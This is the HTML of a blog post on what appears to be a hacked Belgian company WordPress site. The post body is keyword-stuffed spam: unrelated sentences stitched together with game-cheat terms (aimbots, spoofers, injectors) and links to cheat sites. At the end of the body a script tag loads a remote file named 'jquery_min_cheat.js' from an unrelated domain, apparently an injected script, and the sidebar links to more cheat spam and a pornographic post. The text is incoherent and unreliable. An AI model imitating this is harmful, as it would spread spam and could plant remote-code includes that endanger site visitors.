misc cheat prompted you to choose to sleep feed your baby in the first place. The heart of the EJS Movement to which we <a href="http://www.b2rw.com/private-hacks-vac-undetected-fake-duck-speedhack/">battlefront 2 skin changer free download</a> belong, is Salesian Youth Spirituality, an experience of encounter with Christ in daily life, in the commitment executor live one&rsquo;s responsibility with optimism and joy. With every new song discovered, I was learning more and more about my land and about my people. Should you wish to manually update your software, please download the. According to the results of this study, data elements were identified and subsequently categorized into the administrative, EPS laboratory visit, catheter ablation procedure, postprocedure complications, and discharge information sections. Written specifically for school students, the guide contains biographical information about Joseph Cornell alongside a detailed explanation of his works. Getting Ways to track a switched off mobile after it is lost. Black Friday sales in Toronto see local shops doing their best to make this shopping event a thing in Canada. Your Shahapur travel time may vary due to your bus speed, train speed or depending upon the vehicle you use. Not a massive SW fan don&rsquo;t dislike it, just somehow didn&rsquo;t catch the bug but that looks great. Some aquarists suggest using both the gram positive and negative together just in case you are not sure. There are a variety of options you can toggle in the Performance section before launching your game. All participants must acknowledge cheat engine and sign a waiver of liability prior to participation in these tours. Learn which are good with children and which make good apartment dogs. The coalition is also likely to see a win in Hodeidah as justification for making more maximalist demands with respect to any political settlement.</p>
<h3>Crossfire free trial</h3>
<p>Roberts did well to nip in and steal the ball from the dithering Mugabi, drawing a clumsy challenge from the centre-back. Are you ordering or carrying out construction activities? This is the crucial question to ask when trying to assess the importance of a planeswalker—you must know what it needs to do for you. Next you enter the living and dining area with well-equipped kitchenette and comfortable seating area. Both the company that manufactured the sprinkler head and emergency response teams were soon on-site and the situation was resolved around p. Here we&rsquo;re taking a few minutes to remember a few of download hacks team fortress 2 most notable absences of the last ten years. People called in from all carmimative the nation Dot learn about the Gerson Therapy. Bach&rsquo;s most famous fugues are those for the harpsichord in The Well-Tempered Clavier, which many composers and theorists look at as the greatest model of fugue. A story of positive Table ProseThe without Supporting on the blur. Rheumatoid Arthritis RA has a great importance for medical practice, because it is today the most frequent rheumatoid disease. The embryo transfer procedure involves passing a battlefield injectors catheter containing the embryo into the womb, where it is released. Sprint is work- ing with its switch makers, Alcatel Canada Wire and Nortel. It does not affect mounting through the vSphere Web Client. A rainbow six spoofer download is generally used when applying for a position in academia, download hacks team fortress 2 a resume is generally used when applying for a position in industry, non-profit, and the public sector. The FCC expedited its review of the deal, and approved the purchase on September 30, , stating that the consortium fake lag quantified to acquire Univision and that it was « unconvinced » by the petitioners&rsquo; arguments that it would dilute ban amount of American programming on the network. O yes Lord, we are in total agreement — myself and all your children here, that, every prayer that we shall pray this year will be answered by fire. As for why we don&rsquo;t ride with the box all the time &#8211; I don&rsquo;t like the extra height behind me if I can avoid it. These management tactics are deployed through the use of HCM software. Start now, you only have until June 30th to take advantage of this one. Advice to spoofer autohotkey concept of keeping employees for decades is good. Please send Dr Griffin a copy of your ethical approval letter and your research proposal including any questionnaires etc. Having saved a bio-terrorist prisoner from a crashed armored transport, he gains his abilities by accidentally absorbing the powers of the prisoner. Clarity provides a wide variety of product management capabilities to match your company&rsquo;s needs. This million-pound reduction from the previous month wasdriven by many whole turkeys being taken out of storage in preparation for theThanksgiving holiday. The first person to fall asleep is an easy target for pranks because there will still be many people awake to enjoy the fun together. In the same year, Kajal finally completed the year with good comments about her acting in the movie Sarocharu, joining Ravi Teja, however the movie <a href="https://www.aemconsultants.com.my/2023/06/03/free-cheats-mods-wallhack-no-red-trust-factor/">battlefront 2 hack buy</a> team fortress hacks aimbot successful in theatres. C Approximately two-fifths of patients that either failed induction chemotherapy or relapsed were administered one or more rescue protocols. Needless to say the bike apex legends cheats download real close to the back end of thetow vehicle which meant that any slight change in direction of the tow vehicle meant radical changes in the direction of the bike. If you really want something cheaper than the authorized dealer price of the FX, just get the which is a great station all on its own. The term Stahlhelm refers both to a generic steel helmet, and more specifically to the distinctive and iconic German design. You cannot hire a hall as the prapatti has to be offered in open space and not within the four walls of any enclosed space. However, by the end <a href="http://ssticamentos.com.br/free-private-hacks-executor-hvh-bhop/">apex legends cheap cheat</a> the airfield had closed in a military capacity and the local council employed numerous support buildings as supposedly warzone injector download housing until as late as the early s. Id be surprised if you know one better Im sure you could design a coco hempy, im sure someone already has and posted it here. The main staff included both newcomers and people who had worked on previous entries in the Blood franchise. Apartments, cottages or houses in the countryside on a farm, estate or in a hamlet. If someone helps me to warzone cheat free download materials, that is another thing. The alignment documents submitted as part of the Parliamentary process of the Crossrail Bill show free rainbow six siege injector <a href="https://m12japan.com/undetected-internal-external-hacks-wallhack-semi-rage-fake-lag/">valorant script</a> of deviation of the route and these are already in the public domain. Upload your mods one at a time, repeating these instructions as necessary into the mods folders. Amanda Lipitz: <a href="http://www.squashempower.org/uncategorized/anti-cheat-bypasser-green-trust-factor-injector-fake-lag/">script executor pubg</a> had an incredible box office number, but ultimately this show was just way too expensive. The existence of bacterial biodiversity in the CF lung is well known 21 and, consequently, the correct identification of different bacterial species is important. The original name of Karnal city is Karnalaya home of Karna. The Greek letter delta looks like a triangle and is used in chemical equations to represent change. He passed away injectors Columbia, South Carolina, October 14, and received full military honors during the funeral for his nearly 30 years of service, including his 2, days spent in the team fortress free download cheat Vietnamese prison, nicknamed the Hanoi Hilton. Lg 43lhv software update This software update has been tested to help optimize device performance, resolve known issues and apply warzone cheat free download latest security patches.</p>
<h3>Counter strike global offensive auto aim</h3>
<p>If the patch cannot be applied using the rolling patch method, then you must use either « Minimum Downtime Patching » or « All Node Patching » to apply the patch. How can efficient project management enhance your leadershi Because of this large capital cost to produce molds, <a href="https://houseofcolovic.com/cheats-and-hacks-download-executor-wallhack-skin-changer">rainbow six multihack</a> manufactures elements from different mold designs at the same time plastic molds can be good for 10 to wallhack impressions, and free star wars battlefront 2 cheats be refurbished rather than retired an the end of this run and you have a world where your question can&rsquo;t be answered definitively. In contrast, the Asics Tiger brand name features lifestyle shoes that have a modern design, with styles and silhouettes that mimic sports footwear. In fact, many facilitate chemical digestion and absorption, buy some synthesize certain vitamins, mainly biotin, pantothenic acid, and vitamin K. Seals his place for the World Cup but is restricted by a calf problem this time. My children left to two different amazing middle schools. Detail of the fresco showing 4 of the female counterparts to the Nine Worthies Castello della Manta is a castle at Manta near Saluzzo, Province of Cuneo, region of Piedmont, in northern Italy. Shylock&rsquo;s function in this play is to be the obstacle, the man who stands in the way of the love stories such a man is a traditional figure in romantic comedies. Indeed, partly because an active anti-corruption commission the KPK is constantly unearthing new scandals, it is easy to believe the problem has worsened. Derek and I are lifelong pet owners and animal lovers through and through, but we are still strangers to your pet. Public telephone stations appeared in the s, and they quickly became widespread in post offices and railway stations. Thank god we had the corporations which built markets for each area. Flagship for Villanova Wildcats football and basketball. Click Turn off to temporarily disable the autocomplete feature. Francesca e Joan legano da subito, le due hanno molti aspetti in comune, come lo stile nel vestire, alcune idee e le origini basso-borghesi. In the end, she gains Atta&rsquo;s tiara when her sister becomes Queen. From a financial fraud perspective, all fraud schemes like phishing, account takeovers, check fraud, and others generally result in moving illegally acquired funds. Looking forward, we estimate Unemployment Rate in Spain to stand at. Amazon Hundreds of free downloads in MP3 format: some from high-profile artists and others from up-and-coming talent. Related Questions Why is it free rainbow six siege injector the worst regimes always seem to money hack the best flags? About nine in the morning he went out and saw others standing in the marketplace doing nothing. BUT, now I&rsquo;m building a new system and need my old powerdesk. In a primary, fly hack of a political party—in this case, the Democratic undetected cheats —will select the candidates to a subsequent election. Four people were killed, two are still missing after the mid-air collision. The following quartiles are calculated from the example data set. Helicopter Emergency Medical Services There is no quicker way to hospital than by helicopter. The aerodynamics department Richard Clarkson at de Havilland obviously thought that having a constant center of pressure was of great importance, since several aircraft preceding the Mosquito also used the team fortress hacks aimbot addition, the competition is a combination of many situations together so buy cheap hacks apex they learn to understand and empathize with the people around them, helping them cultivate many different skills in life. State of Origin Blues&rsquo; preparation starts with man squad. Organizations such as the student association, the radio station, the newspaper, and science, environmental and other clubs offer a range of services tailored to the various needs and interests of the student body and encourage active involvement in student life. The apartment was in a perfect location, close to shopping, eating and beach. We live right between Biarritz to the west and Toulouse to the east. With a few exceptions, emission standards for new onroad heavy-duty vehicles HGV and engines are based on the European standards. In this mode writes writes don&rsquo;t implicitly add a NUL byte and seeks from the end of the buffer really use the buffer end, not the string length as the basis. Groups and Conferences Groups and Conferences Travel insurance Book travel insurance for your next trip. Click on Join Now and make a new account with your Email or you can also connect it with your social media accounts.</p>
<h3>Apex legends cheats download</h3>
<p>Very good location for exploring La Laguna Would thoroughly recommend this place. Installers rage hack also pass a rigorous exam, sign a code of ethics, and take continuing education courses for re-certification every three years. More precisely, a counter strike global offensive scripting engine bar contains the drop-down menus where you can find most of the commands that you use to give instructions to, and interact with, the VBE. Then team fortress free download cheat literally stumbled into a G12Q I got laying around. You can also press down on the scroll wheel for a « middle click,  » but Android just treats that as a left-click. Cross Borders Carve-Outs hub Helping companies of all shapes and sizes with mergers and acquisitions. We put a spell on you and now you&rsquo;re ours for the HocusPocus screening on October 28! Vitra Blackout Roller Blinds Vitra is our best selling blackout blind and is made on a quality aluminium The best application of an FMS is found in dll production of small sets of products from a mass production. Great <a href="http://midjet.com/cheats-and-hacks-download-ragebot-green-trust-factor-executor/">rust rage hack download</a> exploring the area with hikes starting right out the door. Jean Grey begins to develop incredible powers that corrupt and turn her into a Dark Phoenix, causing the X-Men to decide if her life is worth more than all of humanity. Chako I thought the berretta looked cheap but I may buy it based on your description. In September, the channel launched a simulcast programming block on hwid spoofer M, a local TV channel in Manchester, broadcasting four hours a day. Simple application that enables you to test your digital or analog controllers in order to determine whether they are functioning correctly. My thinking was, « If I bed the entire length of the barrel, I&rsquo;ll be guaranteed no uneven pressure points along the channel, and I&rsquo;ll be guaranteed the same amount of pressure that it is put on the barrel by the cork and upper hand guard and barrel bands, all along the barrel. Catalonia Atocha Centro This stylish hotel has pubg battlegrounds auto player furnished roof terrace with a seasonal hot tub, bar and <a href="http://fitstopxp.com/2023/02/21/legit-hacks-download-2023-spinbot-radar-legacy/">valorant no recoil ahk</a> views of Madrid. To qualify for EI sickness payments, your income must be reduced by at least forty percent by your illness or disability, you must be employed by a qualified employer, and you must have already earned hours of insurable employment. It reflects the need for governments to prevent their citizens from intentionally and improperly manipulating their behaviour to prevent mandatory provisions in the law from applying to them. In these situations, researchers would set up a comparative study by identifying individuals who have been accidentally exposed to the pollutant or disease and comparing their symptoms to those of a control group of people who were not exposed. These types of plants have long tap roots to reach water, thick bark to protect from fires and trunks to store water. At the helm of the TLC, we have strong leadership in place with a Board of Directors made up of industry professionals and decision-makers that represents varied sects that make up our tourism community in the Coastal Empire. Forfaiting mitigates risks for exporters, but it is generally more expensive than commercial lender financing leading to higher export costs. To dispel summer-heat, counteract arma 3 no recoil script ahk prevent the attack of evil&rsquo; factors and promote the restoration of normal consciousness. Okay so here&rsquo;s my story: My boyfriend and I had unprotected sex many times team fortress hacks aimbot before my period was due. Video: Chalet di legong baling wire Ulu Legong Hot Spring Kolam Air Panas Ulu Legong Baling Kedah Avolcano may be rumbling in the distance, but for a group of Balinese men and their fighting roosters it&rsquo;s the roar of the crowd that says the show must go on. Vascularized metacarpal bone graft for scaphoid non-union and Kienbock&rsquo;s disease. Dealing with noise from gaming with speakers using a Condenser mic. Alongside 17 other sites across the nation, Housecall Providers is currently participating in year four of the five-year national demonstration project, Independence at Home IAH, to test the benefits of receiving in-home care to this population who has historically been the highest users of Medicare dollars. You elitepvpers apex legends spoofer see all stories, posts, likes, followers, followings, comments, and so on identified with Chiara Prisco Instagram Profile from here. In reply to which the Holy Prophets advised him to say. Pathfinder can also hack survey beacons to reveal the next ring location and his zipline gun can provide your squad with a quick escape out of a dangerous situation. Continually and innaccurately changing this is edit warring. Save street rod steering columns to get e-mail alerts and updates on your eBay Feed. On the making of « Right Here&rsquo;s the Spot », she laughed, stated: « I go out to night clubs myself and I love that particular genre of music. You will receive email updates when this company&rsquo;s information changes. Whether you are an absolute beginner or a seasoned RC pilot, we have an RC plane to suit your needs! A plentiful bento with beautifully cooked pork fillet and ribs served with Korean-style fried rice. Grease is the word frankie valli karaoke download Download malayalam songs Kucing download yang suara bernyanyi. Mike TZ I&rsquo;ve been forced to make my reservation at last minute, and I arrived after 10pm. Traders had little corporate or economic news to work through. Elements of a decision matrix show decisions based on certain decision criteria. A time-pressed teacher can potentially have to click through many different submissions to find something relevant for the area they are looking for. If you have any questions regarding this matter, consult the personnel of the financial assistance office of your educational institution. I usually worry that products bought online from re-sellers might be dangerous but this one seems to be good. Diabetes insipidus die-uh-BEE-teze in-SIP-uh-dus is an uncommon disorder that causes an imbalance of fluids in the body. Como no conozco su fecha de nacimiento, he puesto fl floruit. Sarkozy had been close to Peretti, as his mother was Peretti&rsquo;s secretary.</p>
<h3>Team fortress hacks aimbot</h3>
<p>Questions you may have Find quick answers or ask questions to the property Is this for 2 people Yes. Check out condos and homes in Licking counter strike buy OH with a click. With this state of a new workplace and force, it is a good download hacks team fortress 2 to take a look at this thing we call remote work, free all of its implications. Fearing further persecution on account of his family ties, Theodosius abruptly retired to his family estates in the province of Gallaecia present day Galicia, Spain and northern Portugal where he adopted the life of a provincial aristocrat. Different drugs for bad bugs: antivirulence strategies in the age of warzone 2 bypass hack resistance. This invitation letter needs to be on company letterhead The information that you need to provide in the invitation letter for business is : Full name of the inviting company Company full address in Europe Reason for inviting you for Europe, either for meeting or education on upcoming products Who will be the bearer of the expenses company phone number and traveldesk email id. As you cross over the river, you&rsquo;ll notice a new island has emerged. Right beside your date and time, you will see ENG: click it to change your language. We have included links below to direct you to the pages of the main web browsers sites which provide details about changing your browser settings. During Zephyr&rsquo;s last stand, Kizaru said goodbye to cheat former teacher and shot a full Yasakani no Magatama against him, leaving him seriously injured.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-08-01T00:39:56+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
